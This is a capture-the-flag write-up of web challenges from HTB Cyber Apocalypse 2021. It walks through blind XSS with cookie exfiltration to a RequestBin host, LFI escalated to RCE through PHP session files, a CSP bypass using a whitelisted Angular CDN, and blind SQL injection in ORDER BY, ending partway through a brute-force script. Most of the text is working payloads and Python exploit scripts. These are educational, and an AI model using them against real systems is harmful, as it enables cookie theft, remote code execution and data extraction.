HTB Cyber Apocalypse 2021 - Web
I’ve done a few CTF’s over the years and HackTheBox’s Cyber Apocalypse 2021 definitely was my favorite. 4740 teams of up to 10 people from all over the globe were unleashed on a huge number of unique challenges and our undergraduate team placed in the top 200, putting us in the top 5% of competitors, which is very impressive considering that the competition wasn’t just undergraduate students, but also professionals with industry experience. I was captain for my team and I focused solely on my favorite category - Web.
Every challenge in the category was unique in its own way and nearly every single one exposed me to a technique or two that I didn’t know or haven’t used before. HackTheBox team really went all out this year to produce an awesome experience for everyone and I want to especially commend HTB’s @makelaris who developed many of the web challenges and coordinated the category as a whole. The writeup below goes into the details of finding and exploiting the vulnerabilities I found interesting during the CTF, instead of simply sharing the payloads that get you the flag.
Blind XSS (Bug Report)
The first step to exploiting a web application is always to determine what it actually does. In the case of Bug Report, for which we were given the source code, it is a simple web page that expects a URL, which a bot then opens once it’s submitted, to presumably verify a bug.

Once you press report, a POST request is sent to the /api/submit endpoint, which takes the url parameter from the json request body and checks if it starts with http:// or https:// to verify that the input is indeed a url. If it is, the application calls the visit_report function, which activates the bot living on the backend. Once the bot’s work is complete, we get a generic message for either success or error:
@app.route("/api/submit", methods=["POST"])
def submit():
    try:
        url = request.json.get("url")

        assert(url.startswith('http://') or url.startswith('https://'))
        visit_report(url)

        return {"success": 1, "message": "Thank you for your valuable submition!"}
    except:
        return {"failure": 1, "message": "Something went wrong."}
Once we look at the bot’s source code, we can see that it is running a headless Google Chrome with Selenium, a library for web browser automation. The visit_report function that is called by the application is simple - the bot opens the home page of the web app, sets a cookie with the flag, browses to the submitted URL, waits for the page to load and then quits:
def visit_report(url):
    browser.get('http://127.0.0.1:1337/')

    browser.add_cookie({
        'name': 'flag',
        'value': 'CHTB{f4k3_fl4g_f0r_t3st1ng}'
    })

    try:
        browser.get(url)
        WebDriverWait(browser, 5).until(lambda r: r.execute_script('return document.readyState') == 'complete')
    except:
        pass
    finally:
        browser.quit()
Finding the XSS
Having understood the application, it is now self-evident that to get the flag, we need to have the bot browse to a page with malicious JavaScript that grabs the cookie and sends it back to us. We could try and set up our own web server to host the script, but there is an easily overlooked bug lurking in the application code that will simplify the exploitation:
@app.errorhandler(404)
def page_not_found(error):
    return "<h1>URL %s not found</h1><br/>" % unquote(request.url), 404

Code like this always puts a smile on my face because it doesn’t actually sanitize the URL request parameter before rendering it to the page. When we request a non-existent page on the web application, we get a simple html page: URL http://localhost:1337/xss not found. The obvious next step is to request a page with the html script tags to see if we have XSS - http://localhost:1337/<script>alert('xss')</script> and indeed we do:
Since we are provided with the source code, we can build the application docker container locally and test whether or not such a link will trigger XSS on the bot. We can test that by crafting a link that will navigate the bot to a non-existent page:
http://127.0.0.1:1337/<script>document.location="http://127.0.0.1:1337/XSS"</script>
If the XSS is triggered, we will see a request for that page in the local server logs and when we submit the link to the bot we do:
127.0.0.1 - - "GET /%3Cscript%3Edocument.location=%22http://127.0.0.1:1337/XSS%22%3C/script%3E HTTP/1.1" 404
127.0.0.1 - - "GET /XSS HTTP/1.1" 404
Exfiltrating the XSS Output

We have now confirmed blind XSS on the bot. We can grab its cookie directly with document.cookie, however, there is no output being produced on the page by the bot, so we can’t directly exfiltrate it to the page for us to see. We need an outside webpage which the bot will hit and send its cookie to, and RequestBin is the perfect solution to that. Request Bin allows us to create a listener for HTTP requests and you can think of it as netcat for HTTP. Once we create a bin and get a link, we can have the bot hit that URL and its request data will be captured for us to see. We are ultimately after its cookie, so all we need at this point is a link we will submit to the bot that will have it browse to our Request Bin and append the cookie at the end:
http://127.0.0.1:1337/<script>document.location="https://requestbin.io/1234?cookie="+document.cookie</script>
And we successfully get the cookie back:
Local File Inclusion + RCE (Extortion)
I don’t have many screenshots of this challenge, but it’s not a huge loss because all there was to it was a simple PHP application that displays a few static pages with React and has one POST endpoint send.php that accepts requests but doesn’t return anything. The static pages were included in the application in an unsafe way, with a URL parameter f that fed input directly into the PHP include() function as such:
http://127.0.0.1:1337?f=airship.php
It is clear from the above URL that we are given a free LFI however, upon requesting any non-existing file we get an include() error message back that shows the path to be include("files/" + input). There being a prefix significantly changes our Local File Inclusion capabilities because we can no longer use PHP wrappers such as php:// or expect:// which could have been leveraged for code execution or base64 encoding of source code to exfiltrate it for further analysis. We can still read system files without a problem though as such:
http://127.0.0.1:1337?f=../../../../etc/passwd
Escalating the LFI
Local File Inclusion vulnerabilities might sometimes be overlooked because on the surface they don’t seem to have as much of an impact as Remote Code Execution, but the reality is that we can often achieve RCE thanks to LFI. One way to do so is to inject malicious PHP into a file on the server and then have it render the file with LFI, thus executing the malicious PHP. An updated web server will not let us read its error logs or environment variables, however, so the only remaining attack surface for us is the PHP session cookie. PHP retains session data on the filesystem and you can find your session filename by prefixing the PHPSESSID cookie value with sess as such:
sess_311f9d57ab0b8ad5c4fea8fe85f0f14e
So far so good. Getting RCE with a PHP session cookie is a well-known technique, so how come only 192 teams out of 4740 solved it? Well, the problem is that when you look for the session file with LFI in the place it will most likely be in, you will discover that it isn’t there. Payload All The Things has a section for this vulnerability that lists 2 places where the session file might be, however, it is located in neither:

As any real hacker would do, the solution was to go look around Stack Overflow, because of course, it has a random page addressing exactly this. PHP uses the session.save_path configuration directive to determine where the PHP session files should be stored. In the case that this directive is empty or not set, PHP defaults to storing the session files in the local temporary directory, which in the case of Linux is /tmp. Knowing this, we can use our LFI to confirm this by requesting our session file with the PHPSESSID value appended to sess_:
http://127.0.0.1:1337?f=../../../../tmp/sess_311f9d57ab0b8ad5c4fea8fe85f0f14e
And we get a hit. The hard part of the challenge was figuring out this obscure default behavior on the session.save_path directive and once we can read our session data, we can easily escalate our LFI to RCE.
Writing the Exploit
There are 6 steps for getting command execution on the system and they are best implemented with a script. Here is some quick Python I wrote to automate this process:
def execute_command(command):
    # Step 1
    php_payload = '<?php system(\"' + command + '\"); ?>'

    # Step 2
    session_cookie = requests.get(target_url + target_endpoint).headers['Set-Cookie'].split(';')[0].split('=')[1]

    # Step 3
    post_data = 'name=' + php_payload
    post_headers = {'Cookie': 'PHPSESSID=' +session_cookie, 'Content-Type': 'application/x-www-form-urlencoded'}
    post_request = requests.post(target_url + target_endpoint, data = post_data, headers = post_headers)

    # Step 4
    lfi_payload = '../../../../'
    get_parameters = {'f': lfi_payload + '/tmp/sess_' + session_cookie}

    # Step 5
    get_request = requests.get(target_url, params = get_parameters)

    # Step 6
    lfi_output = get_request.text.split('"plane|')[1].split(':"')[1].split('";')[0].strip()

    return lfi_output
Here are the 6 steps to execute code on this web server:
- Step 1: Craft a PHP payload. For PHP code to get executed when a page is rendered, it must be enclosed with
<?php ... ?>. - Step 2: Grab the session cookie from the
Set-Cookieheader. We need thePHPSESSIDvalue to know what file to include with LFI. - Step 3: POST the PHP payload to
send.phpwe identified in the beginning. The request content will get stored in the session file. - Step 4: Craft the LFI payload. We need to go up 4 directories to get to the root. Append the
/tmpsession file path to the payload. - Step 5: Simply send a GET request with the vulnerable parameter to trigger LFI and include the PHP session file we injected into.
- **Step 6: ** Split the HTML response body to grab only the RCE output and cut off the junk.
Assemble the final script by importing requests, setting the target url, the target endpoint, and putting the execute_command function into a loop:
import requests
target_url = 'http://localhost:1337'
target_endpoint = '/send.php'
def main():

print('[!] EXTORTION ZERO DAY LEET RCE:')
while True:
command = input('> ')
print(execute_command(command))
We run the exploit and get the magical whoami - www-data. Simply browse the directory and read the flag:
Blind XSS + CSP Bypass (The Galactic Times)
The Galactic Times is a Node JS web application that hosts a galactic newspaper with spicy alien memes. When we deploy the application locally, we can explore the articles that are all located on the home page and we can also traverse to /feedback, which lets us submit comments to the website owners about the current newspaper edition.

Diving straight into the source code of the feedback functionality, we can see that it is made possible thanks to the POST /api/submit endpoint, which takes the request body as a feedback parameter, which is then fed into the db.addFeedback function. The database is then cleared and rebuilt with the db.purgeData function. As always, the application returns generic, non-verbose success or error message that we can’t get any data from:
fastify.post('/api/submit', async (request, reply) => {
		let { feedback } = request.body;

		if (feedback) {
			return db.addFeedback(feedback)
				.then(() => {
					bot.purgeData(db);
					reply.send({ message: 'The Galactic Federation has processed your feedback.' });
				})
				.catch(() => reply.send({ message: 'The Galactic Federation spaceship controller has crashed.', error: 1}));
		}

		return reply.send({ message: 'Missing parameters.', error: 1 });
	});
If we look at the code for the db.addFeedback function, we can see that it is using parameterized SQL queries as it should, so SQL injection does not seem possible with this function as the variables are going to be safely escaped:
async addFeedback(comment) {
    return new Promise(async (resolve, reject) => {
        try {
            let stmt = await this.db.prepare('INSERT INTO feedback (comment) VALUES (?)');
            resolve(await stmt.run(comment));
        } catch(e) {
            reject(e);
        }
    });
}
The purgeData function is interesting, however. It uses Puppeteer, which is a Node JS library for automating the headless Chrome or Chromium browser. The function activates the bot and the bot then browses to the /list page, waits for a bit and then quits after clearing and rebuilding the database:
async function purgeData(db){
    const browser = await puppeteer.launch(browser_options);
    const page = await browser.newPage();

    await page.goto('http://127.0.0.1:1337/list', {
        waitUntil: 'networkidle2'
    });

    await browser.close();
    await db.migrate();
};
We know that the bot visits the /list page, but what does the page contain? If we look at the route, we can see some access control being done on the endpoint. It takes the IP of the request and only grants access if it is 127.0.0.1. Some web applications use HTTP headers, such as X-Forwarded-For to get the request IP, and those can easily be bypassed, however, it’s not the case in our application. We are not going to be able to spoof our IP to visit this endpoint. Only the server itself or the bot can visit it. Once they do, the db.getFeedback function is run and the page is populated with the comments submitted to the application:
fastify.get('/list', async (request, reply) => {
		if (request.ip != '127.0.0.1') {
			return reply.code(401).send({ message: 'Only localhost is allowed'});
		}
		return await db.getFeedback()
			.then(feedback => {
				if (feedback) {
					return reply.view('views/list.pug', { feedback: feedback });
				}
There is yet another route in the application that is also protected via the request IP and that is /alien. This is the endpoint we are after because it serves the alien.html file, which has the flag hidden within its contents, out of reach for us as of now:
fastify.get('/alien', async (request, reply) => {
		if (request.ip != '127.0.0.1') {
			return reply.code(401).send({ message: 'Only localhost is allowed'});
		}
		return reply.type('text/html').send(fs.readFileSync('views/alien.html',{encoding:'utf8', flag:'r'}));
	});
Since we have a local container with the application, we can comment out the IP filtering on both endpoints for the purposes of testing the XSS as such:
/*if (request.ip != '127.0.0.1') {
	return reply.code(401).send({ message: 'Only localhost is allowed'});
}*/
Finding the XSS
We are ultimately after the /alien page which only the bot can traverse to, so our goal is to find an XSS that will lead the bot to that page and then have it exfiltrate it to us. The attack path here is pretty straightforward. We know the bot browses to /list before purging the database, and the feedback we control gets reflected on that page, so that will be our way in.
We will be sending a lot of requests, so let’s start by creating a Python function we can use to talk to the /api/submit endpoint:
def submit_feedback(feedback):
    post_data = '{\"feedback\":\"' + feedback + '\"}'
    post_headers = {'Content-Type':'application/json'}
    post_request = requests.post(target_url, data = post_data, headers = post_headers)
    return post_request.json()
We know that the /list page visited by the bot reflects the feedback stored in the database, so if we can pollute the database contents with malicious JavaScript, we can achieve XSS on the bot. Thankfully for us, although the addFeedback function uses parameterized SQL queries, no input sanitization at all is done on the HTML tags and whatever we submit gets stored in the database in its original form:
let stmt = await this.db.prepare('INSERT INTO feedback (comment) VALUES (?)');
resolve(await stmt.run(comment));
Sadly, that’s where our vulnerability luck runs out, because although no input sanitization is present, the application has an aggressive Content Security Policy. We can try sending a JavaScript payload to the endpoint with our new Python function to test that:
submit_feedback('<script>alert(1)</script>')
Once we browse to the /list page from which we’ve removed access control, we can observe in the web console that although our injected JavaScript got reflected to the page, its execution was stopped by the browser, thanks to the Content Security Policy set by the application:
Content Security Policy: The page’s settings blocked the loading of a resource at inline (“script-src”)
We have confirmed that the endpoint is vulnerable to blind XSS, however, we now must bypass the CSP set by the application.
Bypassing the CSP to execute XSS
So what exactly is Content Security Policy? It was created to specifically combat XSS vulnerabilities. It is the last line of defense for the application. If the first security layer fails and an attacker is able to store or reflect arbitrary JavaScript to a legitimate user’s browser, a sufficiently strict CSP would prevent it from being executed. The CSP source directives can be used by the application to define the allowed sources for the different HTML tags, such as <img> or <script>. We can see our application’s CSP directives in the index.js file and the scriptSrc is of particular interest to us since it is blocking our payload:
contentSecurityPolicy: {
    directives: {
        defaultSrc: ["'self'"],
        scriptSrc: ["'self'", "'unsafe-eval'", "https://cdnjs.cloudflare.com/"],
        styleSrc: ["'self'", "'unsafe-inline'", "https://unpkg.com/nes.css/", "https://fonts.googleapis.com/"],
        fontSrc: ["'self'", "https://fonts.gstatic.com/"],
        imgSrc: ["'self'", "data:"],
        childSrc: ["'none'"],
        objectSrc: ["'none'"]
When a CSP source is set to self, it means it only accepts the local domain as the source. It can also specify whitelisted urls that are allowed to be used as a source for scripts such as https://cdnjs.cloudflare.com/. We now know the full extent of the CSP as it applies to arbitrary JavaScript - we can’t inject any, we can only include code from 127.0.0.1 or cdnjs.cloudflare.com. Thankfully, Google has created the Content Security Evaluator tool, where we can examine the CSP for any issues:

Google’s CSP evaluator alerted on a high-risk issue with the script-src policy - it whitelists a CDN that is known to host Angular libraries that can allow us to bypass this CSP. Whitelists are not the ultimate solution to creating a strong CSP because there are many ways in which they can be circumvented, such as open redirects or outdated libraries that can be included, such as the following Angular library, which we can include within the source of our script tag:
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js"></script>
If we send the above payload to the application, it will be executed without any problem and the vulnerable Angular library will now be included in the page. There is a known exploit against this particular version which allows us to execute arbitrary JavaScript on the page:
<K Ng-App>
We can put this exploit together with our <script> payload to achieve blind XSS. Once again, since we have a local instance of the application running, we can craft a payload that will request a page we know doesn’t exist to see if it appears in the server logs, because if it does, we’ll know we have XSS on the bot:
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js"></script><K Ng-App>
And we can finally confirm successful blind XSS on the bot:
{"level":30,"time":1619754309364,"pid":918,"hostname":"70b385475bbc","reqId":"req-s","msg":"Route GET:/XSSSSSSSSSSSSSSSSSSSSSSSSSSSSS not found"}
Job well done, right? Now we can easily have it hit us back with any data we request, right? Nope. Although we can fetch pages locally, if we make the bot send a request to ourselves, it will not go through because Content Security Policy is still at large. We must bypass it again. But before we do that, let’s put our payload into a Python function so that we can more easily manage it:
def execute_xss(javascript):
    # Crafting the payload
    vulnerable_library = '<script src=\\"https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js\\"></script>'
    # Crafting the exploit
    library_exploit = '<K Ng-App>'
    # Sending the request
    return submit_feedback(vulnerable_library + library_exploit)
Bypassing the CSP to exfiltrate XSS output
You can use the Content Security Policy to specify the allowed sources for many different tags, however, if you don’t explicitly specify a tag, it will most likely fall back to using the configuration you set in the defaultSrc directive. Our application has a defaultSrc of self and that means that if an allowed source isn’t explicit for a tag, it will become self and self only allows the local domain.
The particular CSP policy that is menacing us in our quest for exfiltration is actually connect-src. It governs the URL’s that JavaScript can make requests to with API’s such as XMLHttpRequest, fetch, WebSocket, etc. This directive is not explicitly set in the application, so it falls back to defaultSrc, which is self, so we are only allowed to use these API’s to make requests to the local domain. How are we supposed to get any data back if we can’t use these API’s to hit anything other than 127.0.0.1?
We are in luck, because there is a special CSP directive we can abuse - navigate-to. It sets the URL’s to which the JavaScript document object can navigate to, with things like document.location or window.open. This directive is special because when it isn’t set, it doesn’t fall back to defaultSrc - Mozilla’s own docs say that if it isn’t set, any URL is allowed. This means that although we cannot hit the internet with fetch or XMLHttpRequest, we can use document.location to get a request out. We can confirm this by pointing the bot to our Request Bin and sending the following payload with our new Python function:
execute_xss('document.location=\\"https://requestbin.io/12345\\"')
We get a successful call back to our HTTP listener, so we’ve finally achieved full blind XSS and we are ready to go grab the flag.
Writing the Exploit
We know the flag is stored on the /alien page and since it is local, we can use XMLHttpRequest to grab the flag from it and then send it back to us via document.location. These are the steps we need to perform to get the flag:
- Step 1: Prepare a GET request
- Step 2: Send the GET request
- Step 3: Get the GET response body
- Step 4: Extract the flag out of the GET response
- Step 5: Send the flag back to us
When we get the response body, we will need to grab the flag from the HTML source. Sadly, the bot’s browser doesn’t seem to support XMLHttpRequest.responseType = "document", which would have let us get the flag by its HTML element, so we’ll need to grab a substring of the response text. We can use JavaScript’s built-in search function to find the index of CHTB{ (the flag format) for the first end of the substring range and then take the index+1 of the first } we see right after it as the other end of the substring range:
xmlHttp.responseText.substring((xmlHttp.responseText).search(\\"CHTB{\\"),(xmlHttp.responseText).search(\\"}\\")+1)
Altogether, this is all the JavaScript we’ll need to get the flag out:
// Making a new requst object
var xmlHttp = new XMLHttpRequest();
// Setting the HTTP method and URL
xmlHttp.open("GET","/alien",false);
// Sending the GET request
xmlHttp.send();
// Extracting the flag from the response body
let flag = xmlHttp.responseText.substring((xmlHttp.responseText).search(\\"CHTB{\\"),(xmlHttp.responseText).search(\\"}\\")+1);
// Sending the flag to our Request Bin
document.location="https://requestbin.io/123456?" + flag
We can implement all these steps with a Python function as such:
def get_flag(request_bin):
    # Prepare the payload to send a GET request
    xml_http_request = 'var xmlHttp = new XMLHttpRequest();xmlHttp.open(\\"GET\\",\\"/alien\\",false);xmlHttp.send();'

    # Extracting the flag
    xml_http_flag = 'let flag = xmlHttp.responseText.substring((xmlHttp.responseText).search(\\"CHTB{\\"),(xmlHttp.responseText).search(\\"}\\")+1);'

    # Crafting the exfiltration url
    exfil_request = xml_http_flag + 'document.location=\\"' + request_bin + '\\" + flag'

    # Submitting the payload
    execute_xss(xml_http_request + exfil_request)
And finally, our Request Bin gets a hit to the following URL:
GET /12345?CHTB{f4k3_fl4g_f0r_t3st1ng}
Blind SQL Injection (Emoji Voting)

Emoji Voting was one of those challenges where you know what to do from the very beginning and implementing your solution is what takes time. Once again, we are given the source code for a web application running Node JS and are tasked with exploiting it. When we deploy the application, it appears to be a voting board for different emojis. A simple click on any one of the emojis increments its votes by 1.
The application backend is Node JS, but there is also some JavaScript running on the client-side. If we open the page HTML source, we can spot the main.js script being included. This script is repeatedly calling the getEmojis function with an interval of 5 seconds:
const update = () => getEmojis();

update();
setInterval(update, 5000);
The getEmojis function is used to update the board we saw on the home page by fetching the /api/list endpoint. Most importantly, it has a hardcoded order parameter that is set to count DESC which looks awfully similar to SQL syntax:
const getEmojis = () => {
	fetch('/api/list', {
        method: 'POST',
        body: JSON.stringify({
            order: 'count DESC'
        }),
        headers: {
            'Content-Type': 'application/json'
        }
    })
The script also defines the vote function, which makes a POST request to /api/vote with an id parameter. This is the function responsible for incrementing the votes whenever an emoji is clicked:
const vote = (id) => {
    fetch('/api/vote', {
        method: 'POST',
        body: JSON.stringify({
            id: id
        }),
        headers: {
            'Content-Type': 'application/json'
        }
Looking at the code, we can learn more about the API endpoints we identified:
/api/votetakes the emojiidand then runs thedb.votefunction/api/listtakes an emoji property and then calls thedb.getEmojisfunction
Finding the SQL Injection
The db.vote function has proper code and uses a prepared SQL query that we cannot escape within the id parameter:
async vote(id) {
    return new Promise(async (resolve, reject) => {
        try {
            let query = 'UPDATE emojis SET count = count + 1 WHERE id = ?';
            resolve(await this.db.run(query, [id]));
        } catch(e) {
            reject(e);
        }
    });
}
db.getEmojis on the other hand, shamelessly plugs the order parameter into the SQL query and has a cheeky comment saying parameterization is yet to be implemented. It is quite clear that we are given a free SQL injection in the ORDER BY clause of the query executed via db.getEmojis which is called by the /api/list endpoint. No single quote is even necessary to perform the injection because the order parameter value is injected directly into the query without any quotes. Whatever we put in the order parameter will be processed as actual SQL syntax right away without any extra manipulations:
async getEmojis(order) {
        // TOOD: add parametrization
        return new Promise(async (resolve, reject) => {
            try {
                let query = `SELECT * FROM emojis ORDER BY ${ order }`;
                resolve(await this.db.all(query));
            } catch(e) {
                reject(e);
            }
        });
    }
}
Now that we’ve identified the vulnerability, we need to figure out our target - the flag. Since we have access to the source, we can simply check where and how it is loaded into the database. The flag can be spotted within the db.exec function and we can see that the application creates a table with a random string prefixed by flag_ and then inserts the flag itself into that table. The flag we see in the source code is of course not real, but redacted:
CREATE TABLE IF NOT EXISTS flag_${ rand } (flag TEXT NOT NULL);
INSERT INTO flag_${ rand } (flag) VALUES ('CHTB{f4k3_fl4g_f0r_t3st1ng}');
Alright then, we identified the SQL injection and our target, job’s basically done right? Nope. Problem is, the injection is contained within the ORDER BY clause, which means that the damage we can do is restricted to how the query results are sorted. We can’t do UNION, and simply join the flag table to the emoji table, nor can we simply do SELECT * FROM flag_*. This isn’t going to stop us though, because with the power of Python we will be able to bruteforce the output and get the flag.
Writing the Exploit
Let us begin by making a function that we can use to make requests to the /api/list endpoint with the order parameter. We’ll use the requests library once again to send a POST request with the Content-Type: application/json and request body that contains the proper json syntax the application expects, concatenated with our input:
def send_order_query(order_by):
    # Setting the request body
    post_data = '{\"order\":\"' + order_by + '\"}'
    # Setting the request headers
    post_headers = {'Content-Type': 'application/json'}
    # Sending the request
    post_request = requests.post(target_url + target_endpoint, data = post_data, headers = post_headers)
    # Returning the json response
    return post_request.json()
So how can we exfiltrate data if we only control how the query is sorted? It’s simple, really - we need to define an arbitrary true condition. Emojis have 4 properties in the database that we can sort the query by: id, emoji, name, and count. The ORDER BY clause might not allow us to directly inject data into the query, but it allows us to set conditions. The CASE keyword can be used in sqlite to specify a condition followed by THEN (if true) and ELSE (if false). We can learn whether our specified condition is true by sorting the query output by id if it is and by count if it isn’t:
(CASE WHEN (1=1) THEN id ELSE count END)
If we inject the above query into the order parameter, we will get query output back and we must look at the first emoji within that list:
{'id': 1, 'emoji': '👽', 'name': 'alien', 'count': 13}
We can see that the first returned emoji’s id is 1, the lowest value in the database, meaning the query output was sorted by id. It was sorted by id because our condition 1=1 is true. If we try a similar query but replace the 1=1 with 1=2, we will get a different first item:
{'id': 3, 'emoji': '👾', 'name': 'alien monster', 'count': 0}
This time, the first returned emoji has an id of 3, but count of 0 - the lowest value in the database. 1=2 was evaluated to be false, therefore, the ELSE condition of our CASE statement was executed and the query output was sorted by count instead of id. Now that we have established arbitrary true and false conditions for the query, we can start exfiltrating data based on the boolean response of true or false. Lets write a Python function that checks whether or not our query was evaluated to be true or false based on the id property of the first returned emoji:
def blind_boolean(response_json):
    # Grab the first returned emoji's id value
    sql_id = str(response_json[0]['id'])
    # If the first item's id is 1, then our query got sorted by id
    if sql_id == '1':
        return True
    # If not, it was sorted by something else
    else:
        return False
Now that we can make requests in an automated fashion and determine their boolean return value, we can start working on a bruteforcing solution. Sqlite has a built-in function SUBSTR that will let us get a range of characters from a field. The first argument of SUBSTR is the target field, the second is the start of the range and the third is the end of the range. We can use this function to grab the first character of the name field of the emoji that has an id of 1 as such:
SELECT SUBSTR(name,1,1) FROM emojis WHERE id=1
We can now incorporate the above query into our CASE payload and start guessing the first character of the name of that emoji, starting with a:
(CASE WHEN (SELECT SUBSTR(name,1,1) FROM emojis WHERE id=1)='a' THEN id ELSE count END)
This payload will return true because we know the name of the emoji with id of 1 is alien, therefore the first character is a. Once we get a return boolean of true, we know we guessed the character correctly and we can proceed to guess the next character by incrementing the third argument of the SUBSTR function to expand our range to the first 2 characters:
(CASE WHEN (SELECT SUBSTR(name,1,2) FROM emojis WHERE id=1)='aa' THEN id ELSE count END)
The above query will return false because although the first character of name is a, the second isn’t. If we try al, the query will return true because the first 2 characters of alien are indeed al. Doing such an attack manually is not feasible, however, it’s super easy with Python, so let us write a quick function that will iterate over every character of a field.
We first need to import the string library and create a list of all possible characters for our bruteforcing alphabet. We’ll need all ASCII letters, all digits, and several special characters, which we will manually specify:
bruteforce_alphabet = string.ascii_letters + string.digits + ", _@{}-/()!$%=^[]:;"
Now we need to write a loop that will try every bruteforce alphabet character against every string character until it has the whole string:
# Making a flag to end the loop once we hit the last item in the dictionary
finished = False
# Starting the bruteforce from the first character
character_position = 1
# Starting with a blank string and then appending characters to it as we bruteforce
field_value = ''

while not finished:
    for character in bruteforce_alphabet:
        # Crafting the payload and plugging our counter into the third SUBSTR argument
        sql_payload = '(CASE WHEN (SELECT SUBSTR(' + sql_field + ',1,' + str(character_position) + ') FROM ' + sql_table + sql_where + ')=\'' + field_value + character + '\' THEN id ELSE count END);--'
        # Making the request
        request = send_order_query(sql_payload)

        # Checking if the boolean response is true
        if blind_boolean(request):
            field_value += character
            character_position += 1
            print('Hit: ' + field_value)
            break

        # Checking if we are at the last item in the bruteforce alphabet
        if character == bruteforce_alphabet[-1]:
            finished = True
